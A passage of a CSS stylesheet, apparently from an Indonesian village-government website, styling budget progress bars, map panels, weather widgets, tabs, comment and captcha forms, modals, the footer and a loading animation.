  top: 60px;left:50%;-webkit-transform: translate3d(-50%, 0, 0);-moz-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);
  font-size: 240%;
  line-height:1;
  font-weight:800;
  text-transform:uppercase;
  -webkit-animation-name: wave;
          animation-name: wave;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
          animation-timing-function: ease-in-out;
  font-family: "Arial";
}

.hello:nth-of-type(1) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.hello:nth-of-type(2) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: 0.3s;
          animation-delay: 0.3s;
}

.hello:nth-of-type(3) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.hello:nth-of-type(4) {
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}

@-webkit-keyframes wave {
  40%, 50% {
    transform: translate(-50%, -65%) scale(1.05);
  }
  0%, 90%, 100% {
    transform: translate(-50%, -45%) scale(0.95);
  }
}

@keyframes wave {
  40%, 50% {
    transform: translate(-50%, -65%) scale(1.05);
  }
  0%, 90%, 100% {
    transform: translate(-50%, -45%) scale(0.95);
  }
}

.forprint{display:none;}

.keuangan{position:relative;overflow:hidden;padding:10px;border-radius:0 0 5px 5px;}
.keuangan-col{position:relative;overflow:hidden;border-radius:5px;margin:0;}
.keuangan-box{margin:20px 10px;}
.keuangan-col h3{font-size:90%;margin:0 0 5px;padding:0;line-height:1.2;font-weight:bold;}
.head-anggaran{padding:10px 0 3px;}
.head-anggaran h2{font-size:100%;margin:0;padding:0;line-height:1.2;font-weight:bold;}
.table-anggaran td{vertical-align:top;text-align:center;padding:2px;line-height:1.1;margin:0;border:var(--colorgrey03) 1px solid;}
.progress-bar {background-color: transparent !important;}
.progress {height: 12px !important;margin-bottom: 0;border-radius: 0;}
.progress-anggaran{padding:0 50px 0 0;height:12px;position:relative;}
.progress-anggaran:before{content:"";position:absolute;left:0;right:0;top:6px;height:12px;border-radius:12px}
progress[value]{appearance:none;border:none;width:100%;height:12px;background-color:transparent;box-shadow:none;color:transparent;position:relative;margin:0;animation: geser 3s linear infinite 1s;border-radius:12px}
progress[value]::-webkit-progress-bar{background-color:transparent;border-radius:12pxbox-shadow:none;}
progress[value]::-webkit-progress-value{position:relative;background-size:35px 20px,100% 100%,100% 100%;border-radius:12px}
progress[value]::-moz-progress-bar{background-image:-moz-linear-gradient(135deg,transparent,transparent 33%,rgba(0,0,0,.1) 33%,rgba(0,0,0,.1) 66%,transparent 66%),-moz-linear-gradient(top,rgba(255,255,255,.25),rgba(0,0,0,.2)),-moz-linear-gradient(left,#0099cc,#ffff00);background-size:35px 20px,100% 100%,100% 100%;border-radius:12px;}
.progress-bar span{background-color:royalblue;border-radius:12px;display:block;text-indent:-9999px;}
.progress-anggaran p[data-value]{position:relative;font-size:90%;margin:-17px 0 0;padding:0;line-height:1;}
.progress-anggaran p[data-value]:after{content:attr(data-value) '%';position:absolute;font-size:90%;margin:0;padding:0;line-height:1;right:-50px;}
.progress-moved .progress-bar2 {background-color: var(--clrsoft2);animation: progress 5s infinite;}
@keyframes progress {
0% {width: 0%;background: transparent;}
100% {width: 100%;background: var(--clrsoft2);}
}
.progress {background-color: var(--clr3) !important;}
.mosque1{fill:var(--clr1) !important;}
.php::-webkit-progress-value{background-image:-webkit-linear-gradient(135deg,transparent,transparent 33%,rgba(0,0,0,.1) 33%,rgba(0,0,0,.1) 66%,transparent 66%),-webkit-linear-gradient(top,rgba(255,255,255,.25),rgba(0,0,0,.2)),-webkit-linear-gradient(left,#0099cc,#ffff00)}
.php::-moz-progress-bar{background-image:-moz-linear-gradient(135deg,transparent,transparent 33%,rgba(0,0,0,.1) 33%,rgba(0,0,0,.1) 66%,transparent 66%),-moz-linear-gradient(top,rgba(255,255,255,.25),rgba(0,0,0,.2)),-moz-linear-gradient(left,#0099cc,#ffff00);}
@keyframes geser{
0%{width:0;}
100%{width:100%;}
}

.mapleft{position:relative;width:calc(33.33333333% - 10px);margin:0 5px;border-radius:5px;padding:5px;}
.mapright{position:relative;width:calc(66.66666667% - 10px);margin:0 5px;border-radius:5px;padding:5px;}
.maphome-height{position:relative;height:40vh;}
.mapleft-head{position:absolute;left:-5px;top:15px;z-index:999;}
.mapleft-head:after{content:"";position:absolute;left:0;bottom:-7px;border-right:#000 5px solid;border-bottom:transparent 7px solid;}
.mapleft-head h1{position:relative;font-size:120%;margin:0;padding:0 10px;line-height:1;height:34px;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.mapleft-head h1:before{content:"";position:absolute;top:0;right:-5px;border-top:transparent 17px solid;}
.mapleft-head h1:after{content:"";position:absolute;bottom:0;right:-5px;border-bottom:transparent 17px solid;}
.wilayah-left{position:relative;width:40%;z-index:1001;}
.wilayah-right{position:relative;width:60%;}
.wilayah-right:after{content:"";position:absolute;left:0;top:0;bottom:0;width:7px;background:#fff;z-index:1000;opacity:0.5;}
.wilayah-left:before{content:"";position:absolute;right:-57px;border-left:#fff 50px solid;border-top:transparent 20vh solid;border-bottom:transparent 20vh solid;opacity:0.5;}
.wilayah-left:after{content:"";position:absolute;right:-50px;border-left:#fff 50px solid;border-top:transparent 20vh solid;border-bottom:transparent 20vh solid;}
.wilayah-left p{font-size:90%;margin:5px 0 0;}
.table-noborder td{font-size:95%;border:none;}
.padding-10{padding:10px;}
.infohari{position:relative;overflow:hidden;border-radius:5px;margin-top:-13px;}
.infohari-image{margin:0 0 0 auto !important;float:right;}
.infohari-item p{font-family:"Arial" !important;font-size:95%;margin:0 10px 0 0;padding:0;line-height:1.1;color:#fff;}
.infohari-item{position:relative;overflow:hidden;padding:0 10px;border-radius:4px;height:64px;}
.malam{background:#004154;}
.pagi{background:#009887;}
.siang{background:#00a1e9;}
.sore{background:#7e7799;}
.iconanime{width:54px;height:54px;}
.iconanime2{width:54px;height:54px;}
.iconanime svg{width:42px;height:42px;}
.iconanime2 svg{width:42px;height:42px;}
.longRay{stroke:#ffdd1a;stroke-width:3;stroke-dasharray:10;stroke-dashoffset:10;-webkit-animation:longRayAnimation 4s linear infinite;animation:longRayAnimation 4s linear infinite}
@keyframes longRayAnimation{from{stroke-dashoffset:100}to{stroke-dashoffset:0}}
@-webkit-keyframes longRayAnimation{from{stroke-dashoffset:100}to{stroke-dashoffset:0}}
.shortRay{stroke:#ffdd1a;stroke-width:1.5;stroke-dasharray:3;stroke-dashoffset:1;-webkit-animation:shortRayAnimation 3s linear infinite;animation:shortRayAnimation 3s linear infinite}
@-webkit-keyframes shortRayAnimation{from{stroke-dashoffset:20}to{stroke-dashoffset:0}}
@keyframes shortRayAnimation{from{stroke-dashoffset:20}to{stroke-dashoffset:0}}
.small-cloud, .small-cloud2{-webkit-animation:float 8s linear infinite;animation:float 8s linear infinite}
@-webkit-keyframes float{0%{-webkit-transform:translate(0,15px);opacity:.75}25%{-webkit-transform:translate(15px,0);opacity:1}50%{-webkit-transform:translate(30px,0);opacity:1}75%{-webkit-transform:translate(25px,0);opacity:1}100%{-webkit-transform:translate(0,15px);opacity:.75}}
.reverse-small-cloud{-webkit-animation:reverse-float 6s linear infinite;animation:reverse-float 6s linear infinite}
.stars {animation-duration: 3s;}
.small-cloud2{opacity:0.6 !important;}
.col-default-right{position:relative;overflow:hidden;margin:0 !important;padding:0 !important;}
.widget-box{position:relative;overflow:hidden;border-radius:5px;}
.widget-padding{padding-top:10px;}
.widget-head{position:relative;overflow:hidden;padding:8px 10px;}
.widget-head h1{font-size:100%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.widget-head svg{width:auto;height:22px;margin:0 5px 0 0;}
.widget-inner{padding:10px;}
.cat-link{list-style:none;position:relative;margin:4px 0;padding:0 0 0 15px;line-height:1.2;font-size:95%;}
.cat-link:after{content:"";position:absolute;top:2px;left:0;border-top:transparent 7px solid;border-bottom:transparent 7px solid;border-left:var(--colorgrey03) 10px solid;}
.subcat-link{margin:4px 0 4px 20px;padding:0;line-height:1.2;font-size:95%;}
.category-menu ul, .category-menu li{margin:0!important;padding:0!important;}

.fortab, .fortab2{position:relative;width:100%;float:left;margin:0;}
.fortab-inner, .fortab2-inner{position:relative;}
.main, .main2{margin:0 auto 0;width:100%;position:relative;}
.content2, .content3{width:100%;margin:0 0 0;padding:0;position:relative;z-index:1;overflow: hidden;}
.content2 > div, .content3 > div{display: none;padding:0 0 0;position:relative;text-align:left;z-index:1;width:100%;height:auto;}
.fortab input, .fortab2 input{display:none;}
.fortab label, .fortab2 label{position:relative;margin:0;text-align:center;padding:0;width:50%;height:30px;font-weight:bold;float:left;font-size:95%;cursor:pointer;z-index:2;border:none;border-bottom:1px solid;}
#tab_one:checked ~ .content2 #content2_one, #tab_two:checked ~ .content2 #content2_two, #tab_three:checked ~ .content2 #content2_three{display:block;}
#tab2_one:checked ~ .content3 #content3_one, #tab2_two:checked ~ .content3 #content3_two, #tab2_three:checked ~ .content3 #content3_three{display:block;}
.arsip-row{position:relative;overflow:hidden;padding:5px 0;}
.arsip-row p{font-size:95%;margin:0 0 0 5px;padding:0;line-height:1.1;font-weight:500;}
.arsip-row-image{width:50px;height:48px;position:relative;overflow:hidden;float:left;border:2px solid;}
.arsip-row-title{position:relative;overflow:hidden;float:left;width:calc(100% - 50px);}

.agendaheight{position:relative;height:25vh;overflow:hidden;}
.menuvertical{position:relative;margin-top:0;border:none;border-bottom:5px solid;z-index:1010;}
.sinergiprogram-inner img{width:auto;height:70px;margin:0 auto 5px;}
.sinergiprogram-inner p{font-size:90%;margin:0;padding:0;line-height:1.1;font-weight:500;}
.tablepage-noline td{padding:5px 0;margin:0;line-height:1.2;font-size:100%;vertical-align:top;}
.table-noline td{padding:2px 0;margin:0;line-height:1.2;font-size:95%;vertical-align:top;}
.tableagenda td{padding:1px 0;margin:0;line-height:1.1;font-size:95%;vertical-align:top;}
.modal-dialog .widget-head{display:none !important;}
.visitor .widget-box.bgwhite{background:transparent !important;border:none !important;}
.visitor .table-noline td{color:#dbdbdb;}
.widget-comment{position:relative;overflow:hidden;height:30vh;}
.widget-comment-absolute{position:absolute;right:0;left:0;top:0;bottom:0;overflow:hidden;}
.comment-row{position:relative;overflow:hidden;padding:5px 10px;display:inline-block;}
.bodypage .comment-row{padding:10px 0;}
.responden h2,.responden h3{font-size:95%;margin:0;padding:0;line-height:1.1;font-weight:500;}
.responden h2{font-weight:bold;}
.responden h3{font-size:90%;}
.responden svg{width:35px;height:auto;margin:0 5px 0 0;fill:var(--colorgrey03);}
.comment-row p{font-size:95%;margin:5px 0 0 40px;padding:0;line-height:1.1;font-weight:500;}
.agenda-row{margin:8px 0;}
.agenda-row h3{font-size:95%;margin:0 0 3px;padding:0;line-height:1.2;font-weight:bold;}
.nodata-small p{font-size:95%;margin:0;padding:0;line-height:1.1;font-weight:bold;}
.nodata-small img{width:auto;height:10vh;margin:0 5px 0 0;}
.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeIn{0%{opacity:0;height:0;}99%{opacity:0;height:0;}100%{opacity:1;height:auto;}}@keyframes fadeIn{0%{opacity:0;height:0;}99%{opacity:0;height:0;}100%{opacity:1;height:auto;}}
.widget-head svg, .change-menu svg{fill:var(--clr1);}
.jamkerja th{font-size:95%;border:var(--colorgrey03) 1px solid;padding:5px;}
.jamkerja td{font-size:95%;border:var(--colorgrey03) 1px solid;padding:3px 5px;}

.bodypage{position:relative;overflow:hidden;border-radius:5px;}
.pagebox{position:relative;overflow:hidden;padding:10px;}
.center-head{position:relative;overflow:hidden;padding:12px 12px;}
.center-head h1{font-size:100%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.center-head h2{font-size:100%;margin:0;padding:0;line-height:1.1;font-weight:500;color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.center-head svg{width:auto;height:22px;margin:0;fill:#fff;}
.icon-titlepage{width:30px;height:30px;margin:0 10px 0 0;border-radius:3px;}
.found-category.icon-titlepage{width:36px;height:36px;}
.blankdata{position:relative;overflow:hidden;padding:10px;}
.blankdata-title{position:absolute;left:15%;top:10px;padding:30px 15px;background:#fff;right:40%;border-radius:0 0 5px 5px;}
.blankdata-title:after{content:"";position:absolute;left:35%;bottom:-60px;border-right:#fff 35px solid;border-bottom:transparent 90px solid;-webkit-transform:rotate(-25deg);transform:rotate(-25deg);}
.blankdata-title h2, .blankdata-title h3{font-size:100%;margin:0;padding:0;line-height:1.1;font-weight:bold;position:relative;z-index:2;}
.blankdata-title h2{margin:0 0 10px;}
.center-head svg{width:auto;height:22px;margin:0;fill:#fff;}
.blankdata-bottom{position:absolute;right:25px;bottom:10px;width:20%;}
.blankdata-bottom img{width:100%;height:auto;}
.headcontent{font-size:160%;margin:10px 0 10px;padding:0;line-height:1.1;font-weight:bold;}
.isicontent{width:100%;position:relative;overflow:hidden;padding:20px 0 0 !important;}
.isicontent p{line-height:1.5;margin:0 0 10px;}
.isicontent h1, .isicontent h2, .isicontent h3, .isicontent h4, .isicontent h5, .isicontent h6{display:block;font-weight:bold;margin:0 0 10px;padding:0;line-height:1.5;}
.isicontent h1{font-size:130%;}
.isicontent h2{font-size:120%;}
.isicontent h3{font-size:110%;}
.isicontent h4{font-size:105%;}
.isicontent h5{font-size:90%;}
.isicontent h6{font-size:85%;}
.isicontent ul{padding:0; margin:0 0 0 40px;}
.isicontent img{display:block;margin:10px auto;max-width:100%;height:auto;}
.lampiran, .agendapage, .comment{width:100%;position:relative;overflow:hidden;margin:20px 0 0 !important;}
.toshare{width:100%;position:relative;overflow:hidden;margin:20px 0;}
.iconshare{width:30px;height:30px;margin:0 3px;border-radius:3px;}
.toshare svg, .toshare img{width:auto;height:20px;fill:#fff;}
.twitter{background:#00bbf1;}
.facebook{background:#006da5;}
.whatsapp{background:#00ae21;}
.print{background:#eab535;}
.telegram{background:#0085c3;}
.email{background:#a664b7;}
.headborder{width:100%;display:block;border:none;border-bottom:1px solid;margin:0 0 5px;}
.headborder h1{font-size:100%;margin:0 0 -3px;padding:0 0 5px;line-height:1;font-weight:bold;text-transform:uppercase;border:none;border-bottom:var(--colorgrey03) 5px solid;}
.headborder h2{font-size:100%;margin:0 0 -3px;padding:0 0 5px;line-height:1;font-weight:bold;border:none;border-bottom:var(--colorgrey03) 5px solid;text-transform:uppercase;}
.headborder h3{font-size:100%;margin:0;padding:0;line-height:1.2;font-weight:bold;}
.commentform{margin-top:10px;}
.label-formcomment{width:20%;}
.title-isi-komentar{position:relative;width:20%;}
.isi-komentar{position:relative;width:80%;}
.isi-komentar textarea{width:100%;border-radius:4px;}
.title-captha{position:relative;width:20%;}
.captha-area{position:relative;width:80%;}
.image-captha2{position:relative;width:calc(50% - 10px);border:1px solid;border-radius:5px;overflow:hidden;margin:5px;text-align:center;height:40px}
.captha-isi2{position:relative;width:calc(50% - 10px);border:1px solid;border-radius:5px;overflow:hidden;margin:5px;text-align:center;height:40px}
.imagecaptha{position:relative;width:calc(44% - 52px);border:1px solid;border-radius:5px;overflow:hidden;margin:0 3px 5px;}
.captha-refresh{position:relative;width:40px;text-align:center;border-radius:5px;margin:0 3px 5px;border:1px solid;font-size:95%;}
.captha-refresh svg{width:24px;height:auto;display:block;line-height:1;padding:0;margin:0;fill:var(--color-1);}
.captha-isi{position:relative;width:calc(36% - 6px);border-radius:5px;margin:0 3px 5px;border:1px solid;text-align:center;}
.captha-send{position:relative;width:calc(20% - 6px);border-radius:5px;margin:0 3px 5px;border:none;padding:0 !important;outline:none;box-shadow:none;color:#fff;font-size:95%;border:1px solid;}
.captha-right{position:relative;width:30%;text-align:center;border-radius:0 5px 5px 0;margin:0 0 5px;}
.formcomment{display:block;width:100%;padding:0 10px;border:1px solid;border-radius:4px;line-height:1.2;height:40px;}
.ganti-captha{position:relative;overflow:hidden;border-radius:4px;color:#fff;width:100%;}
.ganti-captha p{display:block;font-size:100%;margin:0 15px;padding:5px 10px;line-height:1.2;color:#fff;background:rgba(0,0,0,0.4);border-radius:4px;}

.image-area{position:relative;overflow:hidden;width:100%;padding:15px 0 0 !important;}
.image-nocrop img{display:block;width:100%;min-width:100%;height:auto;border-radius:5px;}
.share-icon{padding:5px 5px;margin:0 2px;border-radius:3px;}
.share-icon img{width:auto;height:20px;}
.share-icon p{font-size:85%;margin:0 5px 0 5px;padding:0;line-height:1.1;color:#fff;}
.b-btn{padding:0 10px;border:none;outline:none;box-shadow:none;height:32px;border-radius:3px;}
.b-btn p{font-size:90%;font-weight:500;line-height:1.2;margin:0;padding:0;color:#fff;}
.b-btn{color:var(--colorwhite);}
.pemb-title .b-btn{height:24px;border-radius:2px;}

.modal-open, .peta-style .modal-open {overflow-x: hidden;overflow-y: auto;}
.modal, .peta-style .modal{z-index:9999999 !important;}
.custom-modal1 .modal{left:20% !important;width:80% !important;top:45px !important;bottom:0;}
.bigmodal .modal, .peta-style .modal{background:rgba(0,0,0,0.65);}
.modal-dialog, .peta-style .modal-dialog{z-index:99999 !important;}
.modal-backdrop, .peta-style .modal-backdrop{z-index:3000 !important;}
.modal-backdrop.in, .peta-style.modal-backdrop.in{filter:alpha(opacity=80);opacity:.8}
.modalcenter .modal-dialog{position: fixed;margin: auto;width: 100%;top:0;bottom:0;left:0;}
.peta-style .modal-dialog {position: absolute;margin: auto;width: 60%;top:20px;bottom:0;left:20%;}
.modal.left .modal-dialog,.modal.right .modal-dialog {position: fixed;margin: auto;width: 27%;top:15px;bottom:15px;-webkit-transform: translate3d(0%, 0, 0);-ms-transform: translate3d(0%, 0, 0);-o-transform: translate3d(0%, 0, 0);transform: translate3d(0%, 0, 0);}
.bigmodal .modal.right .modal-dialog{width:25%;top:0;bottom:0;background:rgba(0,0,0,0.5);}
.custom-modal1 .modal.left .modal-dialog{width: 30%;top:0;bottom:0;}
.modal.center .modal-dialog {position: fixed;margin: auto;left:50%;width: 60%;top:15px;bottom:15px;-webkit-transform: translate3d(-50%, 0, 0);-ms-transform: translate3d(-50%, 0, 0);-o-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}
.sdgsmodal .modal.center .modal-dialog {top:15% !important;bottom:15% !important;}
.lapakdetail-modal .modal.center .modal-dialog {width: 40%;}
.modal.left.fade .modal-dialog{left: -320px;-webkit-transition: opacity 0.3s linear, left 0.3s ease-out;-moz-transition: opacity 0.3s linear, left 0.3s ease-out;-o-transition: opacity 0.3s linear, left 0.3s ease-out;transition: opacity 0.3s linear, left 0.3s ease-out;}

.modal.left .modal-dialog{top:0;bottom:0;}
.modal.left.fade.in .modal-dialog{left: 0;}
.modal.right.fade .modal-dialog {right: -320px;-webkit-transition: opacity 0.3s linear, right 0.3s ease-out;-moz-transition: opacity 0.3s linear, right 0.3s ease-out;-o-transition: opacity 0.3s linear, right 0.3s ease-out;transition: opacity 0.3s linear, right 0.3s ease-out;}
.modal.right.fade.in .modal-dialog {right:15px;}
.bigmodal .modal.right.fade.in .modal-dialog {right:0;}
.modalhead{position:absolute;left:0;top:0;right:0;height:44px;}
.modalhead h1{font-size:100%;margin:0;padding:0;line-height:1;font-weight:bold;color:#fff;text-transform:uppercase;text-shadow: 2px 2px 0px rgba(0,0,0,0.25);}
.modalhead h2{font-size:100%;margin:0;padding:0;line-height:1;font-weight:500;color:#fff;text-shadow: 2px 2px 0px rgba(0,0,0,0.25);}
.modalfoot{position:absolute;left:0;bottom:0;right:0;height:44px;font-size:90%;font-weight:500;margin:0;padding:0;line-height:1;color:#fff;cursor:pointer;border:none;border-top:1px solid;}
.close-btn {width:24px;height:24px;position:relative;cursor:pointer;border-radius:4px;}
.close-btn:before, .close-btn:after{content:'';position:absolute;left:50%;margin-left:-1px;width:2px;height:50%;top:25%;background:#fff;}
.close-btn:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}
.close-btn:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);}
.searchfull .close-btn {width:26px;height:26px;border-radius:26px;}

.modal-absolute{position:absolute;left:0;top:0;right:0;bottom:0;margin:15px;border:1px solid;border-radius:5px;overflow:hidden;}
.bigmodal .modal-absolute{margin:0;border:none;border-radius:0;}
.modalcenter .modal-absolute{position:absolute;left:30%;top:20px;right:30%;bottom:20px;margin:0;border:none;border-radius:10px;}
.inner-modal{position:absolute;left:0;top:44px;right:0;bottom:44px;overflow:hidden;background:var(--colorgrey01);}
.formenu.bigmodal .inner-modal{background:rgba(255,255,255,0.3);}
.lapakdetail-modal .bigmodal .inner-modal{background:transparent;}


.footer-container{padding:0 10px;}
.footer-inner{position:relative;overflow:hidden;padding:40px 0;}
.footer-logo{position:relative;overflow:hidden;margin:0 0 10px;}
.footer-logo img{width:auto;height:40px;margin:0 6px 0 0;}
.footer-logo h2, .footer-logo h3{font-size:100%;margin:0;padding:0;line-height:1;font-weight:500;color:#fff;}
.footer-logo h2{text-transform:uppercase;font-weight:bold;text-shadow:-1px -1px 0 rgba(0,0,0,0.2), 1px -1px 0 rgba(0,0,0,0.2), -1px 1px 0 rgba(0,0,0,0.2), 1px 1px 0 rgba(0,0,0,0.2);}
.footer-inner p, .copyright p{font-size:90%;margin:0;padding:0;line-height:1.2;font-weight:500;color:#fff;}
.footer-address{width:30%;padding:0 15px;}
.footer-address-inner{float:right;}
.footer-right{width:30%;padding:0 15px;}
.contact-icon svg{width:28px;height:28px;fill:#fff;margin:0 5px 0 0;opacity:0.6;}
.social-icon{padding:4px;background:rgba(0,0,0,0.15);border-radius:3px;margin:0 3px;}
.pengaduan-pop .social-icon{padding:0;background:transparent;border-radius:0;margin:0 2px;}
.widget-inner .social-icon{margin:0 2px;}
.social-icon:hover{background:rgba(0,0,0,0.25);}
.social-icon svg{width:22px;height:22px;fill:#fff;opacity:0.6;}
.pengaduan-pop .social-icon svg{width:24px;height:24px;}
.social-icon:hover svg{opacity:1;}
.copyright-title{text-align:center;}
.copyright{position:relative;overflow:hidden;padding:15px;}
.copyright a, .copyright-title a{color:#fff !important;}
.copyright-support{padding:5px 5px;margin:0 5px;}
.footer-bottom{position:relative;}
.footer-bottom-line{position:absolute;left:50%;top:0;bottom:0;width:1px;background:#fff;opacity:0.5;}
.copyright-plus{position:relative;overflow:hidden;}
.copyright-plus-inner{position:relative;overflow:hidden;border-radius:5px 5px 0 0;}

#bload {position:fixed;width:100%;left:0;top:0;bottom:0;z-index: 9999999999;background:#dbdbdb;text-align:center;-o-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-ms-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-webkit-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-moz-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;-ms-animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;animation: open 0.5s linear forwards, squeeze 0.5s linear 0.5s forwards;}
.bload-container{position:absolute;left:0;top:0;bottom:0;right:0;}
.bg {background-image: linear-gradient(90deg, var(--clrsoft2) 50%, var(--clr1) 50%);}
.outer{position:relative;margin:auto;width:100%;text-align:center;padding:0;height:120px;}
.infinity{width:120px;height:60px;position:relative;margin:auto;z-index:1}
.infinity div,.infinity span{position:absolute}
.infinity div{top:0;left:50%;width:60px;height:60px;animation:rotate 6.9s linear infinite}
.infinity div span{left:-8px;top:50%;margin:-8px 0 0;width:16px;height:16px;display:block;background:#ff4c60;box-shadow:2px 2px 8px rgba(255,76,96,.09);border-radius:50%;transform:rotate(90deg);animation:move 6.9s linear infinite}
.infinity div span:before,.infinity div span:after{content:"";position:absolute;display:block;border-radius:50%;width:14px;height:14px;background:inherit;top:50%;left:50%;margin:-7px 0 0 -7px;box-shadow:inherit}
.infinity div span:before{animation:drop1 0.8s linear infinite}.infinity div span:after{animation:drop2 0.8s linear infinite 0.4s}.infinity div:nth-child(2){animation-delay:-2.3s}.infinity div:nth-child(2) span{animation-delay:-2.3s}.infinity div:nth-child(3){animation-delay:-4.6s}.infinity div:nth-child(3) span{animation-delay:-4.6s}
.infinityChrome{width:128px;height:60px;margin:auto}
.infinityChrome div{position:absolute;width:16px;height:16px;background:#ff4c60;box-shadow:2px 2px 8px rgba(255,76,96,.09);border-radius:50%;animation:moveSvg 6.9s linear infinite;-webkit-filter:url(#goo);filter:url(#goo);transform:scaleX(-1);offset-path:path("M64.3636364,29.4064278 C77.8909091,43.5203348 84.4363636,56 98.5454545,56 C112.654545,56 124,44.4117395 124,30.0006975 C124,15.5896556 112.654545,3.85282763 98.5454545,4.00139508 C84.4363636,4.14996252 79.2,14.6982509 66.4,29.4064278 C53.4545455,42.4803627 43.5636364,56 29.4545455,56 C15.3454545,56 4,44.4117395 4,30.0006975 C4,15.5896556 15.3454545,4.00139508 29.4545455,4.00139508 C43.5636364,4.00139508 53.1636364,17.8181672 64.3636364,29.4064278 Z")}
.infinityChrome div:before,.infinityChrome div:after{content:"";position:absolute;display:block;border-radius:50%;width:14px;height:14px;background:inherit;top:50%;left:50%;margin:-7px 0 0 -7px;box-shadow:inherit}
.infinityChrome div:before{animation:drop1 0.8s linear infinite}.infinityChrome div:after{animation:drop2 0.8s linear infinite 0.4s}.infinityChrome div:nth-child(2){animation-delay:-2.3s}.infinityChrome div:nth-child(3){animation-delay:-4.6s}
@keyframes moveSvg{0%{offset-distance:0%}25%{background:#6c6ce5}75%{background:#ffd15c}100%{offset-distance:100%}}@keyframes rotate{50%{transform:rotate(360deg);margin-left:0}50.0001%,100%{margin-left:-60px}}@keyframes move{0%,50%{left:-8px}25%{background:#ffd15c}75%{background:#6c6ce5}50.0001%,100%{left:auto;right:-8px}}@keyframes drop1{100%{transform:translate(32px,8px) scale(0)}}@keyframes drop2{0%{transform:translate(0,0) scale(.9)}100%{transform:translate(32px,-8px) scale(0)}}
.bloading{position:absolute;width:50%;padding:60px 0;border-radius:10px;border:#fff 1px solid;background:rgba(255,255,255,0.4);top:50%;left:50%;margin:0 auto;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);overflow:hidden;}
.logo-loading{position:absolute;top:50%;left:50%;margin:0 auto;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);}
.logo-loading img{width:auto;height:90px;}
.bloading h1{font-size:140%;margin:20px 10px 10px;padding:0;line-height:1;font-weight:bold;text-transform:uppercase;color:#000;display:block;white-space: normal;overflow-wrap: normal;
word-break: normal;}
.bloading p{font-size:100%;margin:0 10px;padding:0;line-height:1.2;display:block;white-space: normal;overflow-wrap: normal;
word-break: normal;}
.slick_slider,.cycle-slideshow{max-height:600px;display:block;position:relative;overflow:hidden;width:60%!important;margin:0 auto!important}
.cycle-overlay{background:#000 !important;}
.peta-style .modal-dialog {position: absolute;margin: auto;width: 40%;top:20px;bottom:0;left:30%;}
.mb-menu{display:none!important;}
.footer-tool{position:fixed;right:10px;bottom:5px;z-index:2000;max-width:35px;}
.footer-tool svg{width:24px;height:24px;fill:var(--colorwhite);}
#totop{width:35px;height:0;border-radius:4px;margin:0 0 5px;cursor:pointer;overflow:hidden;}
.footerscroll #totop{height:35px;border:var(--clr2) 1px solid;background:var(--clr1);}

.topmobile{position:relative;overflow:hidden;margin:10px 15px 0;}
.mobilegrid{display: flex;flex-flow: row wrap;justify-content: space-between center;margin:0 -5px;}
.topmobile-item{position:relative;width:calc(50% - 10px);margin:0 5px;overflow:hidden;}
.topmobile-item-inner{position:relative;overflow:hidden;border-radius:5px;height:50px;}
.topmobile-item p{font-size:90%;color:#fff;padding:0;line-height:1.1;margin:0 10px 0 0;}
.topmobile-item svg{width:auto;height:35px;fill:#fff;opacity:0.6;margin:0 3px 0 10px;}

.sotk h4 {font-size:90%!important;}
.sotk p {font-size:80%!important;}
.sotk img{max-width:60px!important;min-width:60px!important;height:60px!important;}
.maphome .leaflet-left {left: auto!important;right:10px!important;margin-top:35px!important;}
.logocenter img{animation: mirrorflip 3s 0s linear infinite;}
